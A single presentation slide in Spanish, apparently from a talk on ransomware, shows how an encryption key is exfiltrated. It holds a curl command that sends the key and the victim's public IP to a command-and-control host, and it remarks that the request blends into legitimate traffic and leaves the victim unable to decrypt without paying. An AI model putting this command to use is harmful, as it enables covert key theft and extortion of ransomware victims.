

# Exfiltración de clave
curl -sk "https://$C2/?k=$KEY&v=$(curl -s4 ifconfig.me)"
Una sola petición HTTPS saliente. Difícil de distinguir de tráfico legítimo.
Una vez enviada: la víctima no puede descifrar sin pagar.